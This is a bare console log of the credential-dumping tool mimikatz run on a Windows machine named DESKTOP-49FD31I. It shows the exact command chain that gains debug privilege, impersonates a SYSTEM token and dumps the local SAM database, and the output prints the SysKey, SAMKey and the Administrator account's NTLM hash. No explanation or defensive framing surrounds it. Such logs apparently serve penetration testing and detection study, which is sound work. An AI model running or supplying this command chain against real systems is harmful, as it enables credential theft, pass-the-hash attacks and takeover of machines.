 C:\Users\Administrator\Desktop>mimikatz "privilege::debug" "token::elevate" "lsadump::sam" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
648 {0;000003e7} 0 D 40955 NT AUTHORITY\SYSTEM S-1-5-18 (04g,31p) Primary
-> Impersonated !
* Process Token : {0;001ce85a} 4 D 2917216 DESKTOP-49FD31I\Administrator S-1-5-21-3877793696-1596986924-81905198-500 (14g,24p) Primary
* Thread Token : {0;000003e7} 0 D 2957260 NT AUTHORITY\SYSTEM S-1-5-18 (04g,31p) Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : DESKTOP-49FD31I
SysKey : 83a5b68d5b416e5ba3085174da66da44
Local SID : S-1-5-21-3877793696-1596986924-81905198
SAMKey : 2a525d992e651cc2f35492408928e912
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 3dbde697d71690a769204beb12283678